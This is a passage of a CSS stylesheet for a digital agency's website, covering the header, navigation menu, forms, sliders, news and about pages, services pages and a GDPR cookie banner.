  line-height: 0;
  display: block;
  width: 30px;
  height: 2px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: #2C2C2C;
}

/* Custom styles */
header {
  z-index: 100;
  width: 100%;
  padding: 26px 0;
  position: absolute;
  top: 0;
  background-color: rgba(0, 0, 0, 0);
  color: #2c2c2c;
  transition: all 0.5s linear;
}
#brand {
  float: left;
  display: block;
  text-indent: -9999px;
  width: 66px;
  height: 22px;
  background: url(assets/images/logo-1000heads-dark.svg) 0 0 / 66px 22px no-repeat;
  transition: all 0.5s linear;
}

#main-nav {
  margin-bottom: 0;
  visibility: visible;
  opacity: 1;
  float: right;
  margin-right: 35px;
}
#main-nav > li {
  display: block;
  position: relative;
  text-transform: uppercase;
  font-size: .7em;
  font-weight: 800;
  float: left;
  padding: 1px;
  margin: 0 10px;
}
#main-nav .nav-services,
#main-nav .nav-news,
#main-nav .menu-item-privacy-policy {
  display: none;
}

#burger-icon {
  float: right;
  padding: 10px;
  position: absolute;
  right: 15px;
  top: 25px;
  z-index: 101;
  transition: all .5s ease-in-out;
}
#burger-icon span,
#burger-icon span:after,
#burger-icon span:before {
  height: 2px;
  width: 15px;
  background: #2C2C2C;
  position: relative;
  display: block;
  content: '';
  transition: all .5s ease-in-out;
}
#burger-icon span:before {
  top: -5px;
}
#burger-icon span:after {
  bottom: -3px;
}
#burger-icon.open span:after,
#burger-icon.open span:before {
  background: #fff;
}
#burger-icon.open span {
  background-color: transparent !important;
}
#burger-icon.open span:before {
  top: 0;
  transform: rotate(45deg);
}
#burger-icon.open span:after {
  bottom: 2px;
  transform: rotate(-45deg);
}

#main-nav .nav-location {
  padding-right: 18px;
  display: none;
}
#main-nav .menu-item:after {
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: -2px;
  background: #8000FF;
  transition: width .5s ease-in-out;
}
#main-nav .menu-item.unfocused:after {
  width: 0;
}
#main-nav .current-menu-item:after {
  width: 100%;
}
#main-nav .menu-item.focused:after {
  width: 100%;
}
.nav-location > a:after {
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-size: 15px;
  margin-left: 7px;
  position: absolute;
  top: 0px;
}
.nav-location.open > a:after {
    content: '\f106';
}
.nav-location .nav-location-dropdown {
  position: absolute;
  margin-top: 5px;
  display: none;
}
.nav-location.open .nav-location-dropdown {
  display: block;
}
.nav-location .nav-location-dropdown a {
  display: inline-block;
  position: relative;
  white-space: nowrap;
  cursor: pointer;
  opacity: 0.5;
}
.nav-location .nav-location-dropdown a:hover {
  opacity: 1;
}
.nav-location .nav-location-dropdown a:before {
  content: '/';
  font-weight: 400;
  margin: 0 5px;
}
.nav-location .nav-location-dropdown a:first-child:before {
  content: none;
}
.nav-location .nav-location-dropdown a:hover:after {
  opacity: 0.5;
}
.socials a {
  font-size: 18px;
}

/* Drak header */
header.dark {
  color: #fff;
}
header.dark #brand {
  background-image: url(assets/images/logo-1000heads.svg);
}
header.dark #burger-icon span,
header.dark #burger-icon span:after,
header.dark #burger-icon span:before {
  background: #fff;
}

/* Sticky header */
header.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 16px 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .4) !important;
}
header.sticky.full {
  padding: 16px 0 46px 0;
}
header.sticky #brand {
  background-image: url(assets/images/logo-1000heads.svg);
}
header.sticky #burger-icon {
  top: 15px;
}
header.sticky #burger-icon span,
header.sticky #burger-icon span:after,
header.sticky #burger-icon span:before {
  background: #fff;
}


/* Scroll page indicator */
.page-scroll {
  position: absolute;
  right: 0;
  bottom: 10%;
  margin-right: 20px;
  writing-mode: vertical-rl;
  text-transform: uppercase;
  font-size: 0.75em;
  z-index: 1;
  color: #2C2C2C;
  opacity: 0;
  white-space: nowrap;
}
.page-scroll.sticky {
  position: fixed;
}
.page-scroll span {
  display: inline-block;
  vertical-align: middle;
}
.page-scroll svg {
  display: inline-block;
  width: 10px;
  height: 35px;
  margin-top: 20px;
  vertical-align: middle;
}
.scroll-icon {
  fill: #2C2C2C;
}

#modal-nav {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
}
#modal-nav-menu {
  overflow: hidden;
}
#modal-nav-menu .open-nav-contact {
  display: none !important;
}
#modal-nav-menu .menu-item-privacy-policy {
  display: none !important;
}
#modal-nav .modal-nav-content {
  max-width: 100%;
  width: 600px;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  margin: 0;
  padding: 26px 0;
  background-color: #2c2c2c;
  color: #fff;
  overflow-y: auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
#modal-nav .modal-nav-footer {
  border-top: none;
  justify-content: flex-start;
  padding: 0;
  margin-top: auto;
}
#modal-nav .menu-item {
  text-transform: uppercase;
  font-weight: 800;
  font-size: 1.8em;
  line-height: 1.72em;
  position: relative;
  display: table;
}
#modal-nav .nav-contact a {
  padding-right: 55px;
}
#modal-nav .nav-contact a:after {
  content: "\f055";
  font-family: "Font Awesome 5 Pro";
  font-size: 28px;
  font-weight: 100;
  margin-left: 25px;
  position: absolute;
  top: 0px;
}
#modal-nav .contact-form {
  display: none;
}
.form-success,
.form-error {
  display: none;
  margin-top: 30px;
  font-size: 16px;
}
.form-error {
  color: #fb3a3a;
  margin-top: 0;
  font-size: 12px;
}
#modal-nav .menu-item.nav-location {
  margin-bottom: 30px;
  padding: 1px 18px 1px 1px;
  box-shadow: 0px 2px 0px 0px #8000FF;
  font-size: 0.7em;
}
#modal-nav.form-open .menu-item.nav-contact a:after {
  content: '\f056';
}

#modal-nav #iso-logo {
  display: block;
  width: 150px;
  height: 150px;
  margin-top: auto;
  margin-left: auto;
  padding-bottom: 4px;
  background: url(assets/images/logo-iso-27001.jpg) 0 0 / contain no-repeat;
}

form.form input[type="text"],
form.form input[type="email"],
form.form textarea {
  width: 100%;
  font-size: 12px;
  border-radius: 0;
  padding: 2px 0;
  border: solid 0 #707070;
  border-bottom-width: 1px;
  background-color: transparent;
  color: #fff;
}
form.form input[type="text"]:focus,
form.form input[type="email"]:focus,
form.form textarea:focus {
  outline: none;
}
form.form input[type="text"],
form.form input[type="email"] {
  height: 25px;
}
form.form textarea {
  height: 140px;
  padding: 10px;
  resize: none;
  border-width: 1px;
}
form.form .title {
  width: 0 !important;
  height: 0!important;
  margin: 0!important;
  padding: 0 !important;
}

form.post-password-form label {
  font-size: 0;
  color: transparent;
}
form.post-password-form input[type="submit"] {
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: solid 1px #4B4B4B;
  background: #4B4B4B;
  color: #fff;
  font-weight: 800;
  font-size: 16px;
}
form.post-password-form input[type="submit"]:hover {
  border-color: #8000FF;
  background: #8000FF;
}
form.post-password-form input[name="post_password"] {
  width: 100%;
  min-width: 300px;
  font-size: 12px;
  border-radius: 0;
  padding: 2px 0;
  border: solid 0 #707070;
  border-bottom-width: 1px;
  background-color: transparent;
  color: #2c2c2c;
}

.home-hero {
  min-height: 80vh;
}
.home-hero h1 {
  font-weight: normal;
}
.home-hero h1 b {
  display: block;
}
.home-hero p {
  font-size: 1.3em;
  line-height: 1.8em;
}
.home-video-container {
  min-height: 52.66vw;
}
#home-video-title h1 {
  margin-top: -1.1em;
  float: right;
}
#home-video-title span {
  display: block;
  color: #fff;
}
.home-slider .slick-slider,
.home-slider .slick-list,
.home-slider .slick-track {
  height: 100%;
}
.home-slider .slider-content .h1 {
  font-weight: normal;
}

/* WIS */
.post-template-post-wis {
  background-color: #fafafa;
}
.post-template-post-wis .news-first-paragraph h2 {
  margin: 0;
  padding-top: 1.5rem;
  font-weight: 800;
  font-size: 2.4rem;
  line-height: 1.1em;
  letter-spacing: -0.1rem;
}
.wis-article img {
  max-width: 75%;
  width: 100% !important;
  height: auto !important;
}
.wis-article h1 {
  font-size: 26px;
}
h1.text-big {
  font-size: 50px;
}

/* video.bg-video {
  height: 100%;
} */

#video-bg video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  z-index: -1;
  -ms-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  overflow: hidden;
  background-color: #7f1ffe;
}

/* AddThis */
.news-share.sticky {
  position: fixed;
  top: 40px;
}
.at-resp-share-element .at-icon {
  display: none !important;
}
.at-resp-share-element .at-share-btn {
  padding: 0 !important;
  margin: 10px 25px 10px 0 !important;
  background-color: transparent !important;
}
.at-resp-share-element .at-share-btn:focus,
.at-resp-share-element .at-share-btn:hover {
  transform: none !important;
}
.at-resp-share-element .at-share-btn .at-icon-wrapper:after {
  content: '';
  font-family: "Font Awesome 5 Brands";
  font-size: 20px;
  color: #2c2c2c;
}
.at-resp-share-element .at-share-btn.at-svc-twitter .at-icon-wrapper:after {
  content: '\f099';
}
.at-resp-share-element .at-share-btn.at-svc-facebook .at-icon-wrapper:after {
  content: '\f09a';
}
.at-resp-share-element .at-share-btn.at-svc-linkedin .at-icon-wrapper:after {
  content: '\f0e1';
}
.at-resp-share-element .at-share-btn.at-svc-email .at-icon-wrapper:after {
  content: '\f3fe';
}

footer {
  background: #2c2c2c;
  color: #fff;
  font-size: 15px;
  position: relative;
  z-index: 2;
}
footer .socials li {
  padding: 26px 0;
}
footer .offices > div.active {
  opacity: 1;
}
footer #menu-full-menu,
#footer-404 #footer-menu {
  display: inline-block;
}
footer #footer-menu .menu-item,
#footer-404 #footer-menu .menu-item {
  display: inline-block;
  text-transform: uppercase;
  font-size: 73%;
  font-weight: 800;
  margin-right: 10px;
}
footer #footer-menu .menu-item a {
  white-space: nowrap;
}
footer #footer-menu .menu-item.nav-location {
  display: none;
}
footer .newsletter-form {
  display: none;
}
footer .newsletter-form input[type="email"],
footer .newsletter-form input[type="text"] {
  height: 27px;
}
.newsletter-form-popup {
  display: none;
  width: 100%;
  position: fixed;
  bottom: 0;
  margin: 0;
  background-color: #161615;
}
.newsletter-form-popup .popup-close {
  position: absolute;
  top: 15px;
  right: 25px;
  font-size: 30px;
  cursor: pointer;
}
.newsletter-form-popup .newsletter-form {
  display: block;
}
form.contact-pro-form input[type="email"],
form.contact-pro-form input[type="text"],
form.contact-pro-form textarea {
  color: #4B4B4B;
}
form.contact-pro-form textarea {
  height: 129px;
}

#footer-404 ul li a {
  color: #fff;
}

.more-down:not(.iconless):after {
  margin-left: 10px;
  content: '\f107';
  font-family: "Font Awesome 5 Pro";
  font-weight: 600;
  color: inherit;
}
.more-down.open:not(.iconless):after {
  content: '\f106';
}

.more-plus span {
  display: inline-block;
  vertical-align: middle;
  line-height: 27px;
}
.more-plus:not(.iconless):after {
  content: '\f055';
  display: inline-block;
  vertical-align: middle;
  font-family: "Font Awesome 5 Pro";
  font-weight: 100;
  font-size: 27px;
  margin-left: 15px;
  color: inherit;
}
.more-plus.open:not(.iconless):after {
  content: '\f056';
}
.more-plus.textless:after {
  margin-left: 0;
}
.home-case-study .floating-image {
  position: absolute;
  max-width: 20%;
  left: 0;
  bottom: 0;
  transform: translate(-60%, -10%);
}
.home-case-study .floating-image img {
  width: 100%;
  border: solid 4px #fff;
  border-radius: 18px;
  overflow: hidden;
  box-shadow: 0 0 4px 0px #888;
}
.clients-grid-item {
  padding: 1rem;
  position: relative;
}
.clients-grid-item:before {
  font-family: "Font Awesome 5 Pro";
  font-weight: 300;
  color: #aaabac;
  position: absolute;
  top: -8px;
  left: -7px;
}
.clients-grid-item.client-surprise {
  cursor: pointer;
}
.clients-grid-item .client-rollover {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #2C2C2C;
  padding: 1.2rem;
  color: #fff;
  font-size: 12px;
  justify-content: center;
  align-content: center;
  flex-direction: column;
}
.clients-grid-item:hover .client-rollover {
  display: flex;
}
#clients-roulette {
  display: none;
  position: absolute;
  right: 10px;
  top: 25px;
  text-transform: uppercase;
  cursor: pointer;
  writing-mode: vertical-lr;
  transform: scale(-1);
}
#clients-roulette i {
  display: inline-block;
  margin-top: 6px;
  margin-left: -6px;
  font-size: 18px;
  vertical-align: middle;
  transform: rotate(90deg);
}

.social-transformation-page .content-top h1 {
  position: relative;
  padding-left: 96px;
  margin-bottom: 5px;
  font-size: 4.8rem;
}
.social-transformation-page .content-top h1 .social-transformation-sound {
  width: 66px;
  height: 100px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent url(assets/images/social-transformation-icon.png) center center / contain no-repeat;
  cursor: pointer;
}
.social-transformation-page .content-top h1 .social-transformation-sound audio {
  visibility: hidden;
}
.social-transformation-page .content-top h4 {
  padding-left: 96px;
  margin-bottom: 45px;
  font-size: 2.7rem;
  font-weight: 400;
}

#social-transformation-expertise h2 {
  margin-top: -1.05em;
}
#social-transformation-expertise h2 span {
  color: #2c2c2c;
  display: block;
  white-space: nowrap;
}

.work-template-social-transformation-case-study .content-light-gray p {
  font-size: 1rem;
  line-height: 1.55rem;
}

.with-motion .image-motion,
.with-motion.active img {
  display: none;
}
.with-motion.active .image-motion {
  display: block;
  transform: scale(1.10) translate(0%, 0%);
  box-shadow: 0 0 0px 4px #fff, 0 0 4px 4px #bbb;
  border-radius: 18px;
  transition: transform .4s linear;
}
.social-transformation-slider {
  padding-bottom: 40px;
  margin-top: 10px;
  margin-bottom: 30px;
}
.social-transformation-slider .slick-track {
  display: flex;
}
.social-transformation-slider .slick-slide {
  flex: 1;
  height: inherit !important;
  float: none;
}
.social-transformation-slider .slick-arrow {
  position: absolute;
  bottom: 0px;
  left: 50%;
  z-index: 1;
  margin-left: -40px;
}
.social-transformation-slider .slick-arrow.slick-next {
  margin-left: 10px;
}
.social-transformation-slider .slick-arrow:after {
  color: #2c2c2c;
}
.social-transformation-slider .social-transformation-section {
  min-height: 450px;
  height: 100%;
}
.social-transformation-section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
}
.social-transformation-section .st-quote p:first-child {
  position: relative;
}
.social-transformation-section .st-quote p:first-child:before {
  content: '';
}
.social-transformation-layout.full_image {
  min-height: 500px;
}
.social-transformation-layout.half_image_right .floating-image {
  position: absolute;
  max-width: 50%;
  left: 0;
  bottom: 0;
  transform: translate(-30%, -10%);
}
.social-transformation-layout.half_image_right .floating-image img {
	box-shadow: 0 0 4px 0px #888;
}
.social-transformation-layout.full_image_dark {
  min-height: 500px;
}
.social-transformation-layout.full_image .floating-image {
  box-shadow: 0 0 3px 0px #bbb;
  border: solid 4px #fff;
  border-radius: 18px;
}
.social-transformation-layout .layout-item-icon,
.social-transformation-section .layout-item-icon {
  display: block;
  position: absolute;
  width: 140px;
  height: 140px;
  top: 0px;
  left: -80px;
}
.social-transformation-layout .layout-item-icon span,
.social-transformation-section .layout-item-icon span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.mobile-slider-container .slick-track {
  padding: 5% 0;
  transition: transform .4s linear;
}
.mobile-slider-container .slick-slide {
  position: relative;
}
.mobile-slider-container .slick-slide .slider-item-inner {
  transition: all .3s ease-in-out;
  overflow: hidden;
}
.mobile-slider-container .slick-slide img {
  width: 100%;
}
.mobile-slider-container .slick-slide .slide-motion {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.mobile-slider-container .slider-nav {
  position: absolute;
  bottom: -30px;
  right: -100px;
}
.mobile-slider-container .slider-nav-prev {
  margin-right: 10px;
}
.mobile-slider-container .slider-nav-next {
  margin-left: 10px;
}
.mobile-slider-container .slider-nav-prev:after,
.mobile-slider-container .slider-nav-next:after {
  color: #2C2C2C;
}
.mobile-slider-container .slick-slide.slick-scaled {
  z-index: 1;
}
.mobile-slider-container .slick-slide.slick-scaled .slider-item-inner {
  transform: scale(1.10) translate(0%, 0%);
  box-shadow: 0 0 0px 4px #fff, 0 0 4px 4px #bbb;
  border-radius: 18px;
}
.mobile-slider-container .slick-slide.slick-scaled .slide-motion {
  display: block;
}
.mobile-slider-container .slick-slide.slick-scaled img {
  border-radius: 18px;
}

.work-grid-item {
  min-height: 36vw;
}
.work-grid-item .h3,
.news-grid-item .h3 {
  font-size: 1.1rem;
  line-height: 1.2rem;
}
.work-grid .work-grid-item .h2,
.news-grid .news-grid-item .h2 {
  font-size: 2.3rem;
  line-height: 2.5rem;
}

.case-study-content .content-top {
  min-height: 60vh;
}
.case-study-content h2 {
  margin-bottom: 1.7em;
}
.case-study-content p a {
  color: #622e90;
}
.case-study-stats {
  text-transform: uppercase;
}
.case-study-stats span {
  font-weight: 800;
  color: #622e90;
}
.case-study-content .slider-nav,
.home-slider .slider-nav {
  position: absolute;
  bottom: 20px;
  right: 25px;
}

.news-content h2 {
  padding-top: 2rem;
  margin-bottom: 1.8rem;
}
.news-content h2:first-child {
  padding-top: 0;
}
.news-content a {
  text-decoration: underline;
}
.news-content figure,
.news-content ul {
  margin-bottom: 2rem;
}
.news-content ul li {
  list-style: disc;
  margin: 0 0 1rem 2rem;
}
.news-content figure img {
  margin-bottom: 0;
}
.news-content img {
  width: 100%;
  height: auto;
  margin-top: 1rem;
  margin-bottom: 2rem;
}
.news-content iframe {
  width: 100%;
}
.news-content figcaption {
  margin-top: 0.5rem;
  font-size: 0.75rem;
  text-align: right;
  opacity: 0.8;
}
.news-content .has-text-align-center {
  text-align: center;
}
.news-first-paragraph {
  background-color: #FAFAFA;
}
.news-content .wp-block-embed-youtube .wp-block-embed__wrapper {
  position: relative;
  height: 1px;
  padding-bottom: 56%;
}
.news-content .wp-block-embed-youtube .wp-block-embed__wrapper iframe {
  position: absolute;
  height: 100%;
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
.author-avatar {
  display: inline-block;
  width: 90px;
  height: 90px;
  border-radius: 50%;
}
.post-meta {
  display: inline-block;
  margin-bottom: 0;
  margin-left: 8px;
  vertical-align: middle;
}

/* About */
.headshots-grid-item {
  position: relative;
  padding-bottom: 33.3333%;
  cursor: pointer;
  border: solid 7px transparent;
  color: transparent;
}
.headshots-grid-item .headshots-grid-item-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.headshots-grid-item img {
  width: 100%;
  height: 100%;
}
.headshots-grid-item .headshots-grid-item-back {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 18px 28px;
}
.headshots-grid-item .headshots-grid-item-back span {
  display: block;
}
.headshots-grid-item:hover .headshots-grid-item-back {
}
.headshots-grid-item .headshot-name {
  font-weight: 800;
  font-size: 1.2rem;
}
.headshots-grid-item .headshot-role {
  text-transform: uppercase;
}
#headshots-slider .slider-nav {
  position: absolute;
  top: 0;
  left: 0;
}
#headshots-slider .slider-nav-prev,
#headshots-slider .slider-nav-next,
#headshots-slider .slider-nav-dots {
  position: static;
  top: 0;
  color: #000;
  right: auto;
  left: auto;
  bottom: auto;
}
#headshots-slider .slider-nav-prev:after,
#headshots-slider .slider-nav-next:after {
  color: #2C2C2C;
}
#headshots-slider .slider-nav-next.slick-disabled:after {
  content: "\f138";
  opacity: 1;
  font-size: 30px;
  font-weight: 300;
}
#headshots-slider .slider-nav-prev {
  margin-right: 5px;
}
#headshots-slider .slider-nav-next {
  margin-left: 5px;
}
#headshots-slider .slider-nav-dots {
  margin: 14px 0;
  height: 2px;
  position: relative;
  background: #bbb;
}
#headshots-slider .slider-nav-dots li {
  width: 4px;
  margin: 0px 5px;
  vertical-align: top;
}
#headshots-slider .slider-nav-dots li:first-child {
  margin-left: 0;
}
#headshots-slider .slider-nav-dots li:last-child {
  margin-right: 0;
}
#headshots-slider .slider-nav-dots li.slick-active {
  width: 30px;
}
#headshots-slider .slider-nav-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 100%;
  height: 2px;
  padding: 0;
  cursor: pointer;
  color: transparent;
  border: 0;
  border-radius: 1px;
  outline: none;
  background: none;
}
#headshots-slider .slider-nav-dots li.slick-active button {
  background-color: #8000FF;
}

#values-carousel,
#values-carousel .slider-item {
  background-color: #fafafa;
}
#values-carousel .slider-nav {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
#values-carousel .slider-nav-dots {
  position: static;
  display: inline-block;
  margin-right: auto;
  margin-left: -30px;
}
#values-carousel .slider-nav-dots ul li {
  display: block;
  background-color: #797B7A;
  width: 7px;
  height: 7px;
  margin: 10px auto;
  border-radius: 50%;
  opacity: 1;
}
#values-carousel .slider-nav-dots ul li.slick-active {
  width: 12px;
  height: 12px;
  background-color: #8000FF;
}
#values-carousel .slider-nav-dots ul li button {
  visibility: hidden;
}
#values-carousel .values-item-inner {
  height: 355px;
  position: relative;
}
#values-carousel .values-image {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#values-carousel .values-image {
  height: 355px;
  width: 355px;
  overflow: hidden;
  border-radius: 50%;
}
#values-carousel .values-item-inner img {
  position: absolute;
  height: 100%;
}
#values-carousel .values-text {
  position: absolute;
  top: 50%;
  font-size: 4.6rem;
  font-weight: 800;
  white-space: nowrap;
  color: #622e90;
  margin-top: -.5em;
  left: 50%;
  transform: translate(-50%, -50%);
}
#values-carousel .values-text-2 {
  margin-top: .5em;
}
#values-carousel .values-text-front {
  color: #fff;
}
#values-carousel .values-text span {
  display: block;
  position: relative;
  top: -80px;
}
#values-carousel img {
  height: 100%;
}
#values-carousel .line-2-front .values-text-front.values-text-2 {
  z-index: 1
}

#values-carousel .carousel-caption {
  width: 30%;
  max-width: 285px;
  color: #2c2c2c;
  top: auto; bottom: auto;
  left: auto; right: auto;
  text-align: left;
}
#values-carousel .carousel-caption-top {
  left: 10%;
  top: 0;
}
#values-carousel .carousel-caption-bottom {
  right: 10%;
  bottom: 10%;
}
#testimonies-roulette {
  display: none;
  position: absolute;
  bottom: 30px;
  right: 35px;
  cursor: pointer;
}
#about-testimony .quote {
  width: 33.333%;
  display: none;
  position:relative;
  margin: 1.5rem 0;
}
#about-testimony .quote.quote-right {
  margin-left: auto;
}
.quote p em {
  font-size: .65rem;
  font-style: normal;
  text-transform: uppercase;
}
.quote .quote-icon,
.social-transformation-section .st-quote p:first-child:before {
  display: block;
  position: absolute;
  background-image: url(assets/images/quote.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 38px;
  height: 30px;
  top: -12px;
  left: -22px;
}
#about-socialfirst {
  position: relative;
  z-index: 1;
}
#about-socialfirst .floating-image-container {
  width: 25%;
  padding: 0 1.5rem;
}
#about-socialfirst .floating-image {
  width: 100%;
}
#about-socialfirst h2 span {
  display: block;
}
#about-awards h1 {
  font-size: 4.8rem;
  position: relative;
  margin-top: 150px;
}
#about-awards h1:after {
  content: "+";
  color: #5b5b5b;
  font-weight: 100;
  font-size: 40px;
  line-height: 1em;
  position: absolute;
  top: -10px;
  right: -45px;
  font-family: auto;
}
#awards-carousel img {
  width: 100%;
  margin-bottom: 30px;
}
.awards-scroll {
  position: absolute;
  left: 35px;
  top: 100px;
  text-transform: uppercase;
  font-size: 0.75em;
  z-index: 1;
  color: #fff;
  white-space: nowrap;
  transform: rotate(270deg);
}

/* Careers */
.careers-grid-item .h1 {
  font-size: 2rem;
}

/* Services */
.page-template-services .content-top h1 span {
  display: block;
  color: #622e90;
}
.services-item-list li {
  margin-bottom: 0.7rem;
  line-height: 1.1rem;
  font-weight: 800;
  text-transform: uppercase;
}
.service-item-title {
  position: relative;
}
.service-item-title h1 {
  hyphens: auto;
}
.service-item-title .services-item-icon {
  display: block;
  position: absolute;
  width: 140px;
  height: 140px;
  top: 20px;
  left: -70px;
}
.service-item-title .services-item-icon span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}

/* Services: Data & Analytics */
.page-template-data-analytics h2 {
  font-size: 2.3rem;
  line-height: 2.5rem;
  letter-spacing: -0.1rem;
}
#services-dataanalytics-hero h1:before {
  content: "";
  display: block;
  width: 70px;
  height: 50px;
  margin-bottom: 20px;
  background: transparent url(assets/images/services-data-analytics-hero-icon.png) center center / contain no-repeat;
  cursor: pointer;
}
#services-dataanalytics-list ul li {
  display: inline-block;
  width: 100%;
  margin-bottom: 0.7rem;
  line-height: 1.1rem;
  font-weight: 800;
  text-transform: uppercase;
}
#services-dataanalytics-tools .technology-tool-logo {
  max-width: 300px;
}

/* Whitepaper */
.page-template-whitepaper .content-top h1 span {
  display: block;
  color: #622e90;
}
.page-template-whitepaper form.download-form input[type="text"],
.page-template-whitepaper form.download-form input[type="email"] {
  color: #2C2C2C;
}

.page-template-technology h2 {
  font-size: 1.5rem;
}
#technology-experience ul {
  columns: 3;
  webkit-columns: 3;
}
#technology-experience ul li {
  margin-bottom: 8px;
}

/* 404 */
body.error404 .main-container {
  height: 100%;
}
body.error404 #page-404 {
  position: relative;
  padding-bottom: 100px;
}
#page-404 h1 {
  max-width: 320px;
}
#footer-404 {
  position: absolute;
  width: 100%;
  bottom: 0;
  font-size: 15px;
}
#footer-404 .nav-location {
  display: none !important;
}

body.search .main-container {
  min-height: 100%;
}
#search-results h1 {
  height: 2.2em;
}

/* Privacy Policy */
body.page-template-default .content-page h2,
body.page-template-legal .content-page h2 {
  margin-top: 2rem;
  margin-bottom: 1.6rem;
}
body.page-template-default .content-page h3,
body.page-template-legal .content-page h3 {
  margin-top: 2rem;
  margin-bottom: 1.6rem;
  font-weight: 800;
}
body.page-template-default .content-page ul,
body.page-template-default .content-page ol,
body.page-template-legal .content-page ul,
body.page-template-legal .content-page ol {
  margin: 0 0 2rem !important;
  padding-left: 40px;
}
body.page-template-default .content-page ul li,
body.page-template-legal .content-page ul li {
  list-style: disc;
}
body.page-template-default .content-page ol li,
body.page-template-legal .content-page ol li {
  list-style: decimal;
}
body.page-template-default .content-page table td,
body.page-template-legal .content-page table td {
  font-size: 0.85rem;
  border: solid 1px #ccc;
  padding: 5px 10px;
}
body.page-template-default .content-page a,
body.page-template-legal .content-page a {
  color: #622e90;
}

/* GDPR popup */
#gdpr-cookie-message {
  position: fixed;
  right: 50px;
  bottom: 50px;
  width: 360px;
  max-width: 90%;
  padding: 25px 35px;
  background-color: #fff;
  z-index: 20;
  box-shadow: 0 0 8px 0px #bbb;
}
#gdpr-cookie-message h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 1.7rem;
}
#gdpr-cookie-message h4 b {
  display: block;
}
#gdpr-cookie-message h5 {
  display: none;
}
#gdpr-cookie-message p,
#gdpr-cookie-message #gdpr-cookie-types {
  margin: 10px 0;
  font-size: 12px;
}
#gdpr-cookie-message #gdpr-cookie-types {
  margin: 20px 0;
}
#gdpr-cookie-message #gdpr-cookie-types + p {
  text-align: right;
}
#gdpr-cookie-message ul {
  padding: 0;
  margin: 0;
}
#gdpr-cookie-message li {
  display: inline-block;
  margin-bottom: 10px;
  padding-left: 40px;
  position: relative;
  min-height: 1.5rem;
  list-style: none;
}
#gdpr-cookie-message li:first-child {
  display: none;
}
#gdpr-cookie-message li:last-child {
  margin-right: 0;
}
#gdpr-cookie-message li span {
  font-size: 12px;
}
#gdpr-cookie-message a {
  text-decoration: none;
  font-weight: 800;
}
#gdpr-cookie-message input[type="checkbox"] {
  position: absolute;
  left: 0;
  width: 20px;
  height: 20px;
  z-index: -1;
  opacity: 0;
}
#gdpr-cookie-message label {
  display: block;
  width: auto;
  margin-bottom: 0;
  font-size: 0.85em;
  line-height: 20px;
  font-weight: 800;
  text-transform: uppercase;
}
#gdpr-cookie-message label:before,
#gdpr-cookie-message label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 20px;
  height: 20px;
  background: transparent;
  border: solid 2px #707070;
  border-radius: 0;
}
#gdpr-cookie-message label:before {
  transition: background-color .15s ease-in-out,
              border-color .15s ease-in-out,
              box-shadow .15s ease-in-out;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
#gdpr-cookie-message label:after {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 65%;
}
#gdpr-cookie-message li input[type="checkbox"]:checked~label::after {
  border-color: #8000FF;
  background-color: #8000FF;
}
#gdpr-cookie-message li input[type="checkbox"]:disabled~label::before,
#gdpr-cookie-message li input[type="checkbox"]:disabled~label::after {
  opacity: 0.25;
}
#ihavecookiesBtn {
  margin-left: 0px !important;
}
#gdpr-cookie-message button {
  display: inline-block;
  margin-left: 10px;
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: solid 1px #4B4B4B;
  background: #4B4B4B;
  color: #fff;
  font-weight: 800;
}
#gdpr-cookie-message button:hover {
  background-color: #8000FF;
}
#gdpr-cookie-message button:disabled {
  opacity: 0.4;
}

form.search-form input[type="search"] {
  width: 80%;
  height: 25px;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 0;
  padding: 2px 0;
  border: solid 0 #fff;
  border-bottom-width: 1px;
  background-color: transparent;
  color: #fff;
}
form.search-form input[type="search"]:focus,
form.search-form input[type="submit"]:focus {
  outline: none;
}
form.search-form input[type="search"]::placeholder {
  color: #ccc;
}
form.search-form input[type="submit"] {
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: none;
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  font-weight: 800;
  position: relative;
}

@media (min-width: 1200px) {
  #about-socialfirst .about-socialfirst-content {
    margin-top: -38px;
  }
}
@media (min-width: 992px) {
  .social-transformation-page .content-top p {
    margin-left: 58.333333%;
  }

  .mask-on-hover {
    overflow: hidden;
  }
  .mask-on-hover .mask {
    width: 100%;
    height: 400%;
    position: absolute;
    left: 0;
    top: -400%;
